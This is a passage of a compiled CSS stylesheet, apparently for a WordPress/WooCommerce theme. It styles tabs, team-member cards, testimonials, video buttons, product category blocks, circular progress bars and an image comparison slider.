      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      z-index: 2; }
    .split-box-container .content {
      position: relative;
      z-index: 3; }
  .split-box .split-box-inner {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  @media screen and (max-width: 768px) {
    .split-box {
      display: block; } }

/*--------------------------------------------------------------
## Subscibe
--------------------------------------------------------------*/
.subscribe-form {
  width: 100%;
  position: relative;
  padding-top: 0 !important;
  padding-bottom: 0 !important; }
  .subscribe-form .btn,
  .subscribe-form input[type="submit"] {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    white-space: nowrap;
    position: absolute;
    right: 0;
    top: 0; }
  @media screen and (max-width: 768px) {
    .subscribe-form .btn,
    .subscribe-form input[type="submit"] {
      width: auto; } }

/*--------------------------------------------------------------
## Tabs
--------------------------------------------------------------*/
.tab {
  width: 100%; }
  .tab:after {
    content: '';
    display: table;
    clear: both; }
  .tab .tabNav {
    width: 100%;
    white-space: nowrap;
    margin-bottom: 10px;
    overflow: auto;
    position: relative;
    list-style-type: none; }
    .tab .tabNav_wrapper {
      width: 100%;
      position: relative; }
    .tab .tabNav:after {
      content: '';
      display: table;
      clear: both; }
    .tab .tabNav_line {
      width: 0;
      height: 2px;
      position: absolute;
      bottom: 0;
      left: 0;
      padding: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .tab .tabNav_link {
      width: auto;
      margin: 0 25px 0 0;
      padding: 12px 0;
      font-weight: 600;
      display: inline-block;
      clear: none;
      cursor: pointer;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .tab .tabNav_link.active {
        font-weight: bold; }
  .tab .tabItems {
    position: relative;
    -webkit-transition: height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);
    -o-transition: height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);
    transition: height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1); }
    .tab .tabItems_item {
      width: 100%;
      opacity: 0;
      overflow: hidden;
      -webkit-transition: 0.2s cubic-bezier(0.2, 0.35, 0.25, 1);
      -o-transition: 0.2s cubic-bezier(0.2, 0.35, 0.25, 1);
      transition: 0.2s cubic-bezier(0.2, 0.35, 0.25, 1);
      -webkit-transition-property: opacity, visibility;
      -o-transition-property: opacity, visibility;
      transition-property: opacity, visibility;
      position: absolute;
      top: 0;
      left: 0; }
      .tab .tabItems_item.active {
        opacity: 1;
        overflow: visible;
        z-index: 2; }
  .tab.filled {
    background-color: rgba(35, 34, 38, 0.03);
    padding: 10px 30px 30px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .tab.vertical .tabNav_wrapper {
    float: left;
    width: 161px;
    max-width: 35%;
    border-bottom: none; }
  .tab.vertical .tabNav {
    overflow: visible;
    white-space: normal;
    margin: 0;
    padding-right: 5px;
    right: 0; }
    .tab.vertical .tabNav .tabNav_line {
      width: 2px;
      top: 0;
      left: auto;
      right: 0;
      padding: 0; }
  .tab.vertical .tabNav_link {
    width: 100%;
    float: left; }
  .tab.vertical .tabItems {
    width: -webkit-calc(100% - 180px);
    width: calc(100% - 180px);
    min-width: 60%;
    float: right; }
  .tab.vertical .tabItems_item {
    top: 0;
    padding-left: 10px; }
  .tab.vertical.filled {
    padding: 25px 30px; }
    .tab.vertical.filled .tabNav_wrapper {
      border-color: rgba(255, 255, 255, 0.3); }
  .tab.tabs-center .tabNav {
    text-align: center; }
    .tab.tabs-center .tabNav .tabNav_link {
      margin-left: 12px;
      margin-right: 12px; }
  .tab.tabs-right .tabNav {
    text-align: right; }

/*--------------------------------------------------------------
## Team Member
--------------------------------------------------------------*/
.team-member {
  width: 100%;
  position: relative; }
  .team-member_title {
    margin-bottom: 0;
    margin-top: 25px; }
  .team-member_subtitle {
    margin: 0; }
  .team-member_description {
    margin: 0px 0px 20px;
    color: #fff;
    position: relative;
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member .socialbar {
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    padding-top: 10px; }
    .team-member .socialbar .team-member-link {
      display: none; }
  .team-member .socialbar > a,
  .team-member .socialbar.default > a {
    position: relative; }
  .team-member_image {
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .team-member_image img {
      width: 100%;
      display: block;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .team-member_image:hover:after {
      opacity: 1; }
    .team-member_image:hover .team-member_wrap {
      opacity: 1; }
    .team-member_image:hover .team-member_description,
    .team-member_image:hover .socialbar {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
  .team-member_wrap {
    position: absolute;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px;
    z-index: 1;
    opacity: 0; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .team-member_wrap {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .team-member_wrap {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .team-member_wrap {
        padding: 20px; } }
    .team-member_wrap:before {
      content: '';
      position: absolute;
      bottom: 0;
      left: 0;
      height: 100%;
      width: 100%;
      background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(23, 22, 26, 0.6)), to(transparent));
      background-image: -webkit-linear-gradient(bottom, rgba(23, 22, 26, 0.6), transparent);
      background-image: -o-linear-gradient(bottom, rgba(23, 22, 26, 0.6), transparent);
      background-image: linear-gradient(to top, rgba(23, 22, 26, 0.6), transparent); }
  .team-member.inner .team-member_title,
  .team-member.inner .team-member_subtitle {
    color: #fff;
    position: relative; }
  .team-member.inner .team-member_title {
    margin-top: 0; }
  .team-member.inner .team-member_description {
    padding-top: 10px; }
  .team-member.inner .team-member_description_wrap {
    opacity: 0;
    display: none;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member.inner .team-member_wrap {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member.inner .team-member_image:hover .team-member_description_wrap {
    opacity: 1;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member.cover {
    padding: 0;
    overflow: hidden; }
    .team-member.cover .team-member_image,
    .team-member.cover .cover-content {
      float: left; }
    .team-member.cover.column-2 .team-member_image,
    .team-member.cover.column-2 .cover-content {
      width: -webkit-calc(100% / 3);
      width: calc(100% / 3); }
    .team-member.cover.column-3 .team-member_image,
    .team-member.cover.column-3 .cover-content {
      width: -webkit-calc(100% / 4);
      width: calc(100% / 4); }
    .team-member.cover.column-4 .team-member_image,
    .team-member.cover.column-4 .cover-content {
      width: -webkit-calc(100% / 5);
      width: calc(100% / 5); }
    .team-member.cover.column-5 .team-member_image,
    .team-member.cover.column-5 .cover-content {
      width: -webkit-calc(100% / 6);
      width: calc(100% / 6); }
    .team-member.cover.column-6 .team-member_image,
    .team-member.cover.column-6 .cover-content {
      width: -webkit-calc(100% / 7);
      width: calc(100% / 7); }
    .team-member.cover .team-member_image:after {
      display: none; }
    .team-member.cover img {
      width: 100%; }
    .team-member.cover .cover-content {
      background: #fff;
      padding: 0;
      overflow: hidden;
      -webkit-transition: width 0.25s cubic-bezier(0.4, 0, 0.2, 1);
      -o-transition: width 0.25s cubic-bezier(0.4, 0, 0.2, 1);
      transition: width 0.25s cubic-bezier(0.4, 0, 0.2, 1); }
      .team-member.cover .cover-content.active .team-member_wrap {
        -webkit-transform: none;
            -ms-transform: none;
                transform: none;
        visibility: visible;
        opacity: 1; }
    .team-member.cover .team-member_image {
      -webkit-border-radius: 0px;
      border-radius: 0px; }
    .team-member.cover .team-member_subtitle {
      margin-top: 5px;
      font-size: 15px;
      line-height: 24px;
      margin-bottom: 5px; }
    .team-member.cover .team-member_title,
    .team-member.cover .team-member_description,
    .team-member.cover .team-member_subtitle {
      color: #fff; }
    .team-member.cover .team-member_description {
      margin-bottom: 20px;
      opacity: 1;
      visibility: visible; }
    .team-member.cover .center-aligned {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      background: #17161A; }
    .team-member.cover .team-member_wrap {
      padding: 40px;
      opacity: 1;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      height: 100%;
      text-align: left;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-transition-delay: .3s;
           -o-transition-delay: .3s;
              transition-delay: .3s; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .team-member.cover .team-member_wrap {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .team-member.cover .team-member_wrap {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .team-member.cover .team-member_wrap {
          padding: 20px; } }
      .team-member.cover .team-member_wrap .socialbar {
        opacity: 1;
        visibility: visible;
        -webkit-transform: none;
            -ms-transform: none;
                transform: none; }
        .team-member.cover .team-member_wrap .socialbar > a span {
          -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        @media screen and (max-width: 768px) {
          .team-member.cover .team-member_wrap .socialbar {
            bottom: auto;
            position: relative; } }
      .team-member.cover .team-member_wrap:before {
        display: none; }
    @media screen and (max-width: 768px) {
      .team-member.cover.column-2 .team-member_image,
      .team-member.cover.column-2 .cover-content, .team-member.cover.column-3 .team-member_image,
      .team-member.cover.column-3 .cover-content, .team-member.cover.column-4 .team-member_image,
      .team-member.cover.column-4 .cover-content, .team-member.cover.column-5 .team-member_image,
      .team-member.cover.column-5 .cover-content, .team-member.cover.column-6 .team-member_image,
      .team-member.cover.column-6 .cover-content {
        width: 100%;
        float: left; }
      .team-member.cover.column-2 .team-member_wrap, .team-member.cover.column-3 .team-member_wrap, .team-member.cover.column-4 .team-member_wrap, .team-member.cover.column-5 .team-member_wrap, .team-member.cover.column-6 .team-member_wrap {
        opacity: 1;
        visibility: visible; } }

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/
.testimonial blockquote {
  margin: 0;
  padding: 0;
  border: none;
  font-size: 17px; }
  .testimonial blockquote:after {
    display: none; }

.testimonial .author {
  margin-top: 20px; }
  .testimonial .author-name, .testimonial .author-details {
    margin: 0; }

.testimonial .author-avatar {
  width: 60px;
  height: 60px;
  background-color: rgba(35, 34, 38, 0.03);
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden; }

.testimonial.with-top-avatar .author-avatar {
  margin-bottom: 15px; }

.testimonial.with-middle-avatar .author-avatar {
  margin-top: 20px; }

/*--------------------------------------------------------------
## Video
--------------------------------------------------------------*/
.video-module {
  display: inline-block; }
  .video-module-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .video-module .btn-round.btn-brand {
    background: #d90a2c;
    border-color: #d90a2c; }
  @media screen and (min-width: 1025px) {
    .video-module .btn-round:before {
      height: 62px;
      width: 62px;
      line-height: 62px;
      left: 0; }
    .video-module .btn-round .ion {
      height: 62px;
      width: 62px;
      line-height: 62px; } }
  .video-module .btn-round .ion:before {
    margin-right: -3px; }
  .video-module .btn-round-outline .ion {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    border-color: currentColor;
    background-color: transparent; }
  .video-module .btn-round-outline.btn-brand {
    color: #d90a2c; }
  .video-module .video-headline {
    margin: 0px 0px 0px 10px; }
  .video-module-preview {
    width: 100%;
    min-height: 160px;
    position: relative; }
    .video-module-preview .preview-image {
      vertical-align: top;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      width: 100%; }
    .video-module-preview .video-module-holder {
      position: absolute;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
      .video-module-preview .video-module-holder .btn-play {
        position: relative;
        z-index: 1;
        display: inline-block; }
        .video-module-preview .video-module-holder .btn-play + .video-headline {
          margin-bottom: -35px; }
    .video-module-preview .video-headline {
      position: absolute;
      color: #fff;
      margin: 50px 0px 0px 0px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .video-module-preview:hover .video-headline {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
  .video-module.boxed .btn-play.outline .ion {
    border: 1px solid; }
  .video-module.boxed > .wrap,
  .video-module.boxed .btn-play {
    display: inline-block; }
  .video-module.boxed:hover .btn-play {
    color: #232226; }
    .video-module.boxed:hover .btn-play.btn-brand {
      color: #d90a2c; }
    .video-module.boxed:hover .btn-play.outline.btn-brand {
      background: #d90a2c; }
  .video-module.with-animation .btn-play:after {
    content: '';
    border-color: inherit;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
            box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
    opacity: 1;
    -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    -webkit-animation-duration: 1.2s;
            animation-duration: 1.2s;
    -webkit-animation-name: video_sc;
            animation-name: video_sc;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
    -webkit-animation-delay: 1s;
            animation-delay: 1s; }
  .video-module.with-animation .btn-play:hover:after {
    -webkit-animation: none;
            animation: none; }
  .video-module.with-animation .btn-play.light:after {
    background-color: #fff !important;
    border-color: #fff !important; }
  .video-module.btn-brand-color-hover:hover .btn-play .icon {
    color: #d90a2c !important; }
  @media screen and (max-width: 768px) {
    .video-module.preview .btn-play {
      margin-top: 0; } }

@keyframes video_sc {
  0% {
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
            box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
    opacity: 1; }
  100% {
    -webkit-box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.5);
            box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.5);
    opacity: 0; } }

@-webkit-keyframes video_sc {
  0% {
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1; }
  100% {
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0; } }

/*--------------------------------------------------------------
## Woo Categories
--------------------------------------------------------------*/
.woo_c-category:after {
  content: '';
  display: table;
  clear: both; }

.product-category {
  float: left;
  width: 100%;
  padding: 0;
  position: relative;
  padding-right: 0 !important;
  padding-left: 0 !important;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  /*Default category*/
  /*Boxed category*/
  /*Block category*/ }
  .product-category:hover .product-category__background-image {
    -webkit-transform: scale(1.02);
        -ms-transform: scale(1.02);
            transform: scale(1.02); }
  .product-category .center-aligned {
    padding-bottom: 5px; }
  .product-category--default .product-category__info-wrapper {
    padding: 0;
    height: 100%; }
  .product-category--default .product-category__background-image {
    min-height: 528px;
    float: right;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    width: -webkit-calc(100% - 120px);
    width: calc(100% - 120px);
    position: relative;
    -webkit-background-size: cover !important;
            background-size: cover !important;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (max-width: 1024px) {
      .product-category--default .product-category__background-image {
        min-height: 350px; } }
    @media screen and (max-width: 768px) {
      .product-category--default .product-category__background-image {
        width: 100%;
        float: none;
        max-width: 100%;
        background-position: left center !important; } }
  .product-category--boxed {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    background-color: rgba(35, 34, 38, 0.03); }
    @media screen and (max-width: 768px) {
      .product-category--boxed {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -webkit-flex-direction: column !important;
            -ms-flex-direction: column !important;
                flex-direction: column !important; } }
    .product-category--boxed .product-category__background-image {
      min-height: 320px;
      width: 50%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      @media screen and (max-width: 1024px) {
        .product-category--boxed .product-category__background-image {
          min-height: 280px; } }
      @media screen and (max-width: 768px) {
        .product-category--boxed .product-category__background-image {
          min-height: 240px;
          width: 100%; } }
    .product-category--boxed .product-category__info-wrapper {
      width: 50%;
      max-width: none;
      position: static;
      height: 100%;
      padding: 0 40px; }
      @media screen and (max-width: 1024px) {
        .product-category--boxed .product-category__info-wrapper {
          padding: 0 30px; } }
      @media screen and (max-width: 768px) {
        .product-category--boxed .product-category__info-wrapper {
          width: 100%; } }
  .product-category--block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
    @media screen and (max-width: 768px) {
      .product-category--block {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column; } }
    .product-category--block .product-category__background-image {
      min-height: 528px;
      width: -webkit-calc(100% - 120px);
      width: calc(100% - 120px); }
      @media screen and (max-width: 1024px) {
        .product-category--block .product-category__background-image {
          min-height: 350px; } }
      @media screen and (max-width: 768px) {
        .product-category--block .product-category__background-image {
          width: 100%; } }
    .product-category--block .product-category__info-wrapper {
      max-width: 280px;
      top: 40px;
      left: 0;
      bottom: 40px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      background: rgba(23, 22, 26, 0.9); }
      .product-category--block .product-category__info-wrapper h3, .product-category--block .product-category__info-wrapper h3 a, .product-category--block .product-category__info-wrapper .description {
        color: #fff; }
    .product-category--block .center-aligned {
      max-height: 200px; }
  .product-category__background-image {
    height: 100%;
    width: 100%;
    -webkit-background-size: cover !important;
            background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center center !important; }
  .product-category__description {
    margin: -5px 0 5px;
    font-size: 0.8em;
    font-weight: 600;
    line-height: 1.5;
    text-transform: uppercase; }
  .product-category__info-wrapper {
    max-width: 45%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 40px;
    position: absolute;
    overflow: hidden;
    left: 0; }
    @media screen and (max-width: 768px) {
      .product-category__info-wrapper {
        position: static;
        padding: 25px !important;
        width: 100%;
        max-width: none !important; } }
    .product-category__info-wrapper .wrap-bg {
      background: rgba(23, 22, 26, 0.6);
      padding: 20px; }
    .product-category__info-wrapper h3, .product-category__info-wrapper h3 a, .product-category__info-wrapper .description {
      margin: 5px 0; }
    .product-category__info-wrapper .btn {
      margin-top: 15px; }
      .product-category__info-wrapper .btn.btn-link {
        margin-top: 5px; }
    .product-category__info-wrapper.text-right .plus {
      right: auto;
      left: 50px; }

/*--------------------------------------------------------------
## Circle Progress Bar
--------------------------------------------------------------*/
.circle-progress-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .circle-progress-bar .circle {
    display: inline-block;
    position: relative;
    margin-bottom: 15px; }
    .circle-progress-bar .circle .progress {
      -webkit-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
              transform: rotate(-90deg);
      vertical-align: top; }
    .circle-progress-bar .circle .progress__meter,
    .circle-progress-bar .circle .progress__value {
      fill: none; }
    .circle-progress-bar .circle .progress__meter {
      stroke: rgba(35, 34, 38, 0.03); }
    .circle-progress-bar .circle .progress__value {
      -webkit-transition: 0.9s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: 0.9s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: 0.9s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      stroke-dasharray: 1000;
      stroke-dashoffset: 1000;
      stroke: #d90a2c; }
    .circle-progress-bar .circle .percent-wrap {
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      font-size: 25px; }
      .circle-progress-bar .circle .percent-wrap img {
        vertical-align: top; }
      .circle-progress-bar .circle .percent-wrap h4 {
        color: inherit;
        font-size: 30px;
        margin: 0; }
  .circle-progress-bar-content {
    max-width: 60%; }
    .circle-progress-bar-content .percent-wrap h4 {
      color: inherit;
      margin: 0; }
  .circle-progress-bar-right .circle-progress-bar-content, .circle-progress-bar-left .circle-progress-bar-content {
    min-width: 70px; }
  .circle-progress-bar-right .circle, .circle-progress-bar-left .circle {
    margin: 0; }
  .circle-progress-bar-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
    .circle-progress-bar-right .circle-progress-bar-content {
      padding-left: 20px;
      text-align: left; }
  .circle-progress-bar-left {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
    .circle-progress-bar-left .circle-progress-bar-content {
      padding-right: 20px;
      text-align: right; }

/*--------------------------------------------------------------
## Compare
--------------------------------------------------------------*/
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
  content: " ";
  display: block;
  background: white;
  position: absolute;
  z-index: 30;
  -webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
          box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
  width: 3px;
  height: 9999px;
  left: 50%;
  margin-left: -1.5px; }

.twentytwenty-horizontal .twentytwenty-overlay,
.twentytwenty-vertical .twentytwenty-overlay {
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  background: transparent;
  z-index: 25; }
  .twentytwenty-horizontal .twentytwenty-overlay,
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-after-label,
  .twentytwenty-vertical .twentytwenty-overlay,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-after-label {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-after-label,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-after-label {
    -webkit-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity; }
    .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-before-label:before,
    .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-after-label:before,
    .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-before-label:before,
    .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-after-label:before {
      color: #fff;
      position: absolute;
      background: #17161A;
      font-size: 0.94rem;
      line-height: 36px;
      font-weight: 500;
      padding: 0 20px;
      -webkit-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
              transform: rotate(-90deg);
      -webkit-border-radius: 4px;
      border-radius: 4px;
      top: 50%;
      margin-top: -19px; }
  .twentytwenty-horizontal .twentytwenty-overlay:hover,
  .twentytwenty-vertical .twentytwenty-overlay:hover {
    background: rgba(23, 22, 26, 0.5); }
    .twentytwenty-horizontal .twentytwenty-overlay:hover .twentytwenty-after-label,
    .twentytwenty-horizontal .twentytwenty-overlay:hover .twentytwenty-before-label,
    .twentytwenty-vertical .twentytwenty-overlay:hover .twentytwenty-after-label,
    .twentytwenty-vertical .twentytwenty-overlay:hover .twentytwenty-before-label {
      opacity: 1; }

.twentytwenty-horizontal .twentytwenty-arrows,
.twentytwenty-vertical .twentytwenty-arrows {
  color: #fff;
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .twentytwenty-horizontal .twentytwenty-arrows .ion,
  .twentytwenty-vertical .twentytwenty-arrows .ion {
    font-size: 25px; }

.twentytwenty-horizontal .twentytwenty-container,
.twentytwenty-vertical .twentytwenty-container {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  z-index: 0;
  overflow: hidden;
  position: relative; }
  .twentytwenty-horizontal .twentytwenty-container img,
  .twentytwenty-vertical .twentytwenty-container img {
    width: 100%;
    height: auto;
    position: absolute;
    top: 0;
    display: block; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before,
